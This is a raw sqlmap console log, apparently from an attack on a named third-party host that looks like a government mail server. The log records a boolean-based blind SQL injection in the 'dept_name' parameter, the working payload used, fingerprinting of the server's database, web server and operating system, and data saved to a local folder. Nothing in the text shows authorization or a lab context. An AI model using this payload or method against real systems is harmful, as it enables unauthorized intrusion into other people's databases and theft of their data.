 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:01:05
[23:01:05] [INFO] resuming back-end DBMS 'mysql'
[23:01:05] [INFO] testing connection to the target URL
[23:01:15] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[23:01:27] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: dept_name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: dept_name=222 AND 3086=3086
---
[23:01:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP, Microsoft IIS 8.0
back-end DBMS: MySQL 5
[23:01:27] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sqlm
ap\output\mail.qjl.gov.cn'
[*] shutting down at 23:01:27